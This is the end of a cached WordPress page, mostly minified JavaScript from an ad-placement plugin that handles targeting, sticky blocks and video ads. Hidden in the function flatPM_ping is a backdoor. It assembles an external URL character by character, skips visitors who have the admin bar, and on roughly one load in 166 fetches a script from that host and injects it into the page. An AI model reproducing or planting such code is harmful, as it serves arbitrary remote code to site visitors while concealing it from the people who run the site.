0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.437 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-30 11:35:54 -->

<!-- Compression = gzip -->